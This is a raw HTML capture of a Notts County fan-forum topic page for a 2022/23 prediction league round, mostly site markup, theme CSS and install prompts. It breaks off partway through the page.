

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/
body_size: 54716
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/community/topic/10256-prediction-league-2223-round-3-13-august/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Prediction league 22/23 round 3 - 13 August - Prediction League - Pride of Nottingham (Notts County Community)</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/chatbox_front_main.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ustatus_front_ustatus.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://cdn.jsdelivr.net/gh/lipis/flag-icons@7.3.2/css/flag-icons.min.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/forums_front_forums.css?v=6112683abf1763216083'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/forums_front_topics.css?v=6112683abf1763216083'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.7173e94bf50eef359396a5ed9db9b9a5.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1943303771_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1338340634_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}.ipsData--topic-list:has(.ipsBadge--pinned)::before, .ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Pinned Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);order:-3;}.ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ipsData--topic-list:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}body[data-pagecontroller="featured"] .ipsData--featured-content .ipsData__desc{display:none;}.featured-writers ._list a{padding:0.4em !important;}.featured-writers ._image{background-size:contain !important;}.featured-writers ._article ._title{background:rgb(0 0 0 / 97%) !important;}[data-categoryid="8"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/monthly_2024_08/PrideofNottinghamNottsCountyFanSiteNottsFansPONSocialMediaMetaImage_webp.1b1102153d56713df928ff5c93776c1a">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="Prediction league 22/23 round 3 - 13 August">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/">
				
			
		
	
		
			
				
					<meta name="description" content="We&#039;re already on to round 3 this weekend! Predict the games below as well as you can by 3pm on Saturday, and remember you&#039;ve got one joker. Good luck! Huddersfield Town v Stoke City Wigan Athletic v Bristol City Lincoln City v Forest Green Rovers Port Vale v Bolton Wanderers Bradford City v Newpo...">
				
			
		
	
		
			
				
					<meta property="og:description" content="We&#039;re already on to round 3 this weekend! Predict the games below as well as you can by 3pm on Saturday, and remember you&#039;ve got one joker. Good luck! Huddersfield Town v Stoke City Wigan Athletic v Bristol City Lincoln City v Forest Green Rovers Port Vale v Bolton Wanderers Bradford City v Newpo...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2022-08-15T19:18:48Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Pride of Nottingham (Notts County Community)">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_GB">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/">
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="10256" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
